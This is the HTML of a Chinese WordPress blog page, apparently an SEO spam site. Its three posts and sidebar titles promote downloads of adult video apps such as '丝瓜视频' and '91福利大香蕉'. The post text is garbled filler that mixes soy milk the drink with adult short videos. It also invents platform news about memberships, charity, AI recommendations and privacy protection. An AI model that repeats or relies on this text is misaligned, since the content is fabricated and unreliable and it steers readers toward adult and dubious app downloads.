            <div class="cat-link"><i class="fa fa-folder-open-o"></i> <b>Posted In </b> <span class="cat-list"><span class="cat-list"><a href="http://www.918option.com/category/3" rel="tag">&#20004;&#20010;&#20154;&#119;&#119;&#119;</a></span></span></div>        </div>
    </div>
</article>
                        <article id="post-462" class="post-462 post type-post status-publish format-standard hentry category-3">
    <header class="entry-header">
        <h1 class="entry-title"><a href="http://www.918option.com/462.html">&#28857;&#20987;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#35910;&#22902;&#25104;&#24180;&#30701;&#35270;&#39057;&#19979;&#36733;&#40657;&#30333;&#65288;&#24050;&#26356;&#26032;&#41;</a></h1>        <small>Published <b><a href="http://www.918option.com/462.html" title="上午7:15" rel="bookmark"><span class="entry-date">2024年9月30日</span></a></b> / by <b><a href="http://www.918option.com/author/fhaini1943" title="View all posts by admin">admin</a></b></small>
    </header>
    <div class="entry-content">
        <p>　　豆奶成年短视频下载黑白，这是一个备受瞩目的话题。豆奶作为一种常见的植物奶制品，因其丰富的营养价值而受到许多人的喜爱。然而，随着社交媒体的兴起，人们对于豆奶成年短视频的需求也越来越高。</p>
<p>　　黑白短视频已经成为了当下流行的一种表达方式。通过默片风格的黑白画面，能够更好地展现情感和故事。豆奶成年短视频下载黑白，可以为用户提供更多选择，满足他们对于个性化表达的需求。</p>
<p>　　豆奶成年短视频的下载方式多种多样。用户可以通过各大应用商店下载相应的APP，通过关键词搜索“豆奶成年短视频下载黑白”即可找到相应的软件。这些软件通常提供了各种编辑工具，用户可以在黑白视频中添加音乐、字幕等元素，使得作品更加生动有趣。</p>
<p>　　豆奶成年短视频下载黑白的好处在于其独特性。传统的彩色视频虽然也可以表达情感和故事，但黑白视频更容易引起观众的共鸣。黑白画面的简约和纯粹往往能够更好地传递情感，让观众更加专注于故事本身，而不会被过多的色彩分散注意力。</p>
<p>　　此外，豆奶成年短视频下载黑白也能够为用户带来更多创作灵感。黑白画面能够更好地突出主题和构图，帮助用户更好地抓住关键时刻和精彩瞬间。通过对光影的运用，用户可以创造出更具艺术感的作品，从而提升自己的视频制作水平。</p>
<p>　　当然，豆奶成年短视频下载黑白也存在一些挑战和限制。首先，黑白画面可能会让一些细节无法清晰显示，影响观看体验。此外，黑白视频的制作也需要一定的技术技巧和艺术才能。对于不擅长视频剪辑的用户来说，可能需要一些时间和精力来学习和掌握相关技能。</p>
<p>　　总的来说，豆奶成年短视频下载黑白是一种有趣且具有挑战的创作方式。通过把豆奶和黑白视频相结合，可以产生出独特的视觉效果和情感共鸣。无论是对于用户来说，还是对于豆奶品牌来说，黑白短视频都具有很大的潜力和商业价值。</p>
<p>　　希望未来能够有更多的豆奶成年短视频下载黑白的选择，让用户能够更好地发挥创意，展示自己的才华。同时，也希望豆奶品牌能够利用黑白短视频这个新的传播方式，吸引更多消费者的关注和喜爱。</p>
        <div class="entry-footer">
            <div class="cat-link"><i class="fa fa-folder-open-o"></i> <b>Posted In </b> <span class="cat-list"><span class="cat-list"><a href="http://www.918option.com/category/3" rel="tag">&#20004;&#20010;&#20154;&#119;&#119;&#119;</a></span></span></div>        </div>
    </div>
</article>
                        <article id="post-460" class="post-460 post type-post status-publish format-standard hentry category-3">
    <header class="entry-header">
        <h1 class="entry-title"><a href="http://www.918option.com/460.html">&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#97;&#112;&#112;&#23548;&#33322;&#19997;&#29916;&#35270;&#39057;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a></h1>        <small>Published <b><a href="http://www.918option.com/460.html" title="上午9:30" rel="bookmark"><span class="entry-date">2024年9月29日</span></a></b> / by <b><a href="http://www.918option.com/author/fhaini1943" title="View all posts by admin">admin</a></b></small>
    </header>
    <div class="entry-content">
        <p>　　丝瓜视频是一款非常受欢迎的手机应用程序，它提供了丰富多样的视频内容，包括电影、电视剧、综艺节目、短视频等。无论你是喜欢追剧的剧迷还是爱看搞笑短视频的小伙伴，丝瓜视频都能满足你的需求。</p>
<p>　　首先，丝瓜视频的界面设计非常简洁美观，用户可以轻松找到自己想要的视频。首页上方的搜索栏可以快速定位到感兴趣的影片或者关键字，而下方的分类标签则能够迅速找到不同类型的视频内容。无论你是喜欢动作片、爱情片还是悬疑片，丝瓜视频都能够满足你的口味。</p>
<p>　　其次，丝瓜视频拥有强大的视频播放功能。无论你是在家还是外出，你都可以随时观看高清流畅的视频。用户可以选择不同的清晰度，适应不同网络环境下的观看需求。而且，丝瓜视频还支持离线缓存功能，用户可以下载自己喜欢的视频，在没有网络的情况下也能随时欣赏精彩内容。</p>
<p>　　此外，丝瓜视频还提供了个性化推荐功能。通过智能算法的分析，丝瓜视频可以根据用户的观看记录和兴趣偏好，推荐符合用户口味的影视作品。这样，用户不仅可以发现更多精彩的内容，还能够省去寻找的时间和精力。</p>
<p>　　值得一提的是，丝瓜视频还支持用户自定义播放列表，用户可以将自己喜欢的电影、剧集添加到列表中，随时随地观看。同时，丝瓜视频还提供了评论和分享功能，用户可以和其他用户交流看法、进行互动，一起讨论影视作品的精彩之处。</p>
<p>　　最后，丝瓜视频还致力于保护用户隐私。用户在使用丝瓜视频时，个人信息和观看记录都会得到严格的保护，不会被泄露给第三方。同时，丝瓜视频还支持登录功能，用户可以使用自己的账号登录，方便管理自己的收藏、播放记录等。</p>
<p>　　总的来说，丝瓜视频作为一款优秀的手机应用程序，在给用户带来丰富多样的视频内容的同时，还提供了简洁美观的界面设计、强大的视频播放功能以及个性化推荐功能。无论你是想看电影、追剧，还是喜欢看搞笑短视频，丝瓜视频都能满足你的需求。快来下载丝瓜视频，享受最好的视听盛宴吧！</p>
        <div class="entry-footer">
            <div class="cat-link"><i class="fa fa-folder-open-o"></i> <b>Posted In </b> <span class="cat-list"><span class="cat-list"><a href="http://www.918option.com/category/3" rel="tag">&#20004;&#20010;&#20154;&#119;&#119;&#119;</a></span></span></div>        </div>
    </div>
</article>
                        <article id="post-457" class="post-457 post type-post status-publish format-standard hentry category-3">
    <header class="entry-header">
        <h1 class="entry-title"><a href="http://www.918option.com/457.html">&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#57;&#49;&#31119;&#21033;&#22823;&#39321;&#34121;&#22312;&#32447;&#26032;&#38395;&#21160;&#24577;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a></h1>        <small>Published <b><a href="http://www.918option.com/457.html" title="下午12:07" rel="bookmark"><span class="entry-date">2024年9月28日</span></a></b> / by <b><a href="http://www.918option.com/author/fhaini1943" title="View all posts by admin">admin</a></b></small>
    </header>
    <div class="entry-content">
        <p>　　近期，91福利大香蕉在线平台发布了一系列新闻动态，为广大用户带来了诸多惊喜和福利。以下就是其中一些重要的动态：</p>
<p>　　首先，91福利大香蕉在线平台宣布推出全新的会员制度。该会员制度将有助于提升用户的观影体验，并为用户提供更多独家福利。通过成为会员，用户可以享受高清无码视频、无限观影、专业推荐、高速下载等特权。这将极大地满足广大用户的需求，并让用户尽情享受高质量的影片内容。</p>
<p>　　其次，91福利大香蕉在线平台宣布与多家知名影视制作公司达成合作伙伴关系。通过与这些制作公司合作，91福利大香蕉在线平台将能够为用户带来更多优质的影视作品，涵盖各种主题和类型。这将进一步提升平台的内容质量和用户体验，给用户带来更多选择和更好的观影体验。</p>
<p>　　同时，91福利大香蕉在线平台也积极参与公益事业。平台表示将定期组织公益活动，为社会做出贡献。近期，平台与一家慈善机构合作，共同开展捐款活动，支持贫困地区的学生教育。这表明91福利大香蕉在线平台不仅关注用户的需求，也注重社会责任，积极回馈社会。</p>
<p>　　另外，91福利大香蕉在线平台团队还积极引进新技术，提升平台的技术实力和用户体验。最近，平台引入了人工智能技术，为用户提供更加智能化的推荐服务。通过分析用户的观影记录和兴趣，平台能够准确推荐用户感兴趣的影片，让用户的观影体验更加个性化。</p>
<p>　　此外，为了更好地保护用户的隐私和个人信息安全，91福利大香蕉在线平台加强了用户隐私保护措施。平台在技术上提升了对用户信息的保护力度，并出台了相关规定，明确了用户个人信息的收集和使用方式。这将有效提高用户的信息安全和隐私保护水平，增强用户对平台的信任感。</p>
<p>　　值得一提的是，91福利大香蕉在线平台还推出了一系列针对特定用户群体的活动和福利。例如，平台在国庆节期间推出了专属福利活动，为用户精选了一系列与国庆相关的电影和节目。这些福利活动受到了用户的热烈欢迎和好评。</p>
<p>　　综上所述，91福利大香蕉在线平台在近期发布了多项新闻动态，包括新的会员制度、合作伙伴关系、参与公益事业、引入新技术和加强用户隐私保护等方面的动态。这些动态不仅为广大用户提供了更好的观影体验和福利，也展示了平台积极进取、关注社会责任的一面。未来，我们有理由期待91福利大香蕉在线平台在影视领域的更多创新和突破。</p>
        <div class="entry-footer">
            <div class="cat-link"><i class="fa fa-folder-open-o"></i> <b>Posted In </b> <span class="cat-list"><span class="cat-list"><a href="http://www.918option.com/category/3" rel="tag">&#20004;&#20010;&#20154;&#119;&#119;&#119;</a></span></span></div>        </div>
    </div>
</article>
                        <div class="paging-navigation">
                    
	<nav class="navigation pagination" role="navigation" aria-label="文章">
		<h2 class="screen-reader-text">文章导航</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="http://www.918option.com/page/2">2</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="http://www.918option.com/page/23">23</a>
<a class="next page-numbers" href="http://www.918option.com/page/2">下一页</a></div>
	</nav>                </div>
            </div>
<div id="widget-area" class="widget-area">
    		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widget-title">近期发布</h2>		<ul>
											<li>
					<a href="http://www.918option.com/476.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#19997;&#29916;&#35270;&#39057;&#97;&#112;&#112;&#19979;&#36733;&#23448;&#26041;&#32593;&#22336;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.918option.com/474.html">&#26368;&#26032;&#20813;&#36153;&#36719;&#20214;&#25512;&#33616;&#19997;&#29916;&#35270;&#39057;&#97;&#112;&#112;&#19979;&#36733;&#27745;&#25163;&#26426;&#29256;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.918option.com/472.html">&#20840;&#32593;&#30495;&#27491;&#30340;&#20813;&#36153;&#36719;&#20214;&#57;&#49;&#22823;&#39321;&#34121;&#20599;&#25293;&#36164;&#28304;&#32593;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.918option.com/470.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#22269;&#20135;&#57;&#49;&#39321;&#34121;&#35270;&#19979;&#36733;&#97;&#112;&#112;&#26368;&#26032;&#29256;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.918option.com/468.html">&#28857;&#20987;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#39321;&#34121;&#35270;&#39057;&#57;&#49;&#30452;&#25773;&#22312;&#32447;&#35266;&#30475;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.918option.com/466.html">&#21487;&#20197;&#20813;&#36153;&#35266;&#30475;&#30340;&#36719;&#20214;&#22269;&#20135;&#22823;&#39321;&#34121;&#20234;&#20154;&#57;&#49;&#22312;&#32447;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.918option.com/464.html">&#28857;&#20987;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#23567;&#34636;&#34474;&#19979;&#36733;&#97;&#112;&#112;&#32593;&#31449;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.918option.com/462.html">&#28857;&#20987;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#35910;&#22902;&#25104;&#24180;&#30701;&#35270;&#39057;&#19979;&#36733;&#40657;&#30333;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.918option.com/460.html">&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#97;&#112;&#112;&#23548;&#33322;&#19997;&#29916;&#35270;&#39057;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.918option.com/457.html">&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#57;&#49;&#31119;&#21033;&#22823;&#39321;&#34121;&#22312;&#32447;&#26032;&#38395;&#21160;&#24577;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.918option.com/455.html">&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#23567;&#33609;&#31038;&#21306;&#97;&#112;&#112;&#26368;&#26032;&#29256;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.918option.com/453.html">&#20840;&#32593;&#30495;&#27491;&#30340;&#20813;&#36153;&#36719;&#20214;&#19997;&#29916;&#19997;&#29916;&#97;&#112;&#112;&#19979;&#36733;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.918option.com/451.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#115;&#103;&#57;&#57;&#32;&#121;&#122;&#19997;&#29916;&#97;&#112;&#112;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.918option.com/449.html">&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#23567;&#34636;&#34474;&#36151;&#27454;&#97;&#112;&#112;&#26497;&#36895;&#29256;&#20837;&#21475;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.918option.com/447.html">&#28857;&#20987;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#23567;&#34636;&#34474;&#36151;&#27454;&#25163;&#26426;&#29256;&#97;&#112;&#112;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.918option.com/445.html">&#23436;&#20840;&#20813;&#36153;&#30701;&#35270;&#39057;&#36719;&#20214;&#19997;&#29916;&#97;&#112;&#112;&#26080;&#38480;&#25918;&#19979;&#36733;&#22312;&#32447;&#30452;&#25773;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.918option.com/443.html">&#26368;&#26032;&#20813;&#36153;&#36719;&#20214;&#25512;&#33616;&#19997;&#29916;&#97;&#112;&#112;&#32;&#30452;&#25773;&#105;&#100;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.918option.com/441.html">&#20869;&#22320;&#20813;&#36153;&#21512;&#38598;&#20998;&#20139;&#19968;&#19979;&#19997;&#29916;&#24433;&#35270;&#97;&#112;&#112;&#23433;&#21331;&#19979;&#36733;&#27745;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.918option.com/438.html">&#20840;&#32593;&#30495;&#27491;&#30340;&#20813;&#36153;&#36719;&#20214;&#25104;&#29256;&#20154;&#35910;&#22902;&#30701;&#35270;&#39057;&#97;&#112;&#112;&#30772;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.918option.com/436.html">&#21487;&#20197;&#20813;&#36153;&#35266;&#30475;&#30340;&#36719;&#20214;&#19997;&#29916;&#25104;&#35270;&#39057;&#20154;&#97;&#112;&#112;&#27745;&#29255;&#39118;&#38505;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.918option.com/434.html">&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#19997;&#29916;&#35270;&#39057;&#20320;&#25026;&#24471;&#97;&#112;&#112;&#25163;&#26426;&#29256;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.918option.com/432.html">&#21487;&#20197;&#20813;&#36153;&#35266;&#30475;&#30340;&#36719;&#20214;&#33540;&#23376;&#19997;&#29916;&#23500;&#20108;&#20195;&#97;&#112;&#112;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.918option.com/430.html">&#28857;&#20987;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#19997;&#29916;&#30452;&#25773;&#24180;&#36731;&#20154;&#97;&#112;&#112;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.918option.com/428.html">&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#23567;&#34636;&#34474;&#30331;&#24405;&#23448;&#32593;&#97;&#112;&#112;&#19979;&#36733;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.918option.com/426.html">&#21487;&#20197;&#20813;&#36153;&#35266;&#30475;&#30340;&#36719;&#20214;&#23567;&#33609;&#97;&#112;&#112;&#33529;&#26524;&#25163;&#26426;&#24590;&#20040;&#23433;&#35013;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
					</ul>
		</aside></div>        </section>
        <footer id="site-footer" class="site-footer">
            <div id="site-info" class="site-info">
                <div class="info-title"><a href="http://www.918option.com/" rel="home">&#20004;&#20010;&#20154;&#119;&#119;&#119;</a></div>
                <a href="https://wordpress.org/">Proudly powered by WordPress</a>
                </div>
        </footer>
    </section>
    <script>(function(){
    var bp = document.createElement(\'script\');
    var curProtocol = window.location.protocol.split(\':\')[0];
    if (curProtocol === \'https\'){
   bp.src = \'https://zz.bdstatic.com/linksubmit/push.js\';
  }
  else{
  bp.src = \'http://push.zhanzhang.baidu.com/push.js\';
  }
    var s = document.getElementsByTagName(\"script\")[0];
    s.parentNode.insertBefore(bp, s);
})();</script><script type='text/javascript'>
/* <![CDATA[ */
var azulsilverScreenReaderText = {"expand":"<span class=\"screen-reader-text\">expand child menu<\/span>","collapse":"<span class=\"screen-reader-text\">collapse child menu<\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.918option.com/wp-content/themes/azul-silver/js/navigation.js?ver=20160601'></script>
<script type='text/javascript' src='http://www.918option.com/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>
</body>
</html>